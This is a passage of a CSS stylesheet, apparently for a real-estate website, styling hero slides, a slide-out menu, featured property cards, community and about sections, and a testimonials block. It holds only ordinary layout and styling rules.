    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #b61b1c;
            border:1px solid #b61b1c;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #b61b1c; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #b61b1c;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #b61b1c;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: black;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: black;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #b61b1c;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #b61b1c;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: black;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: black;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #b61b1c
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
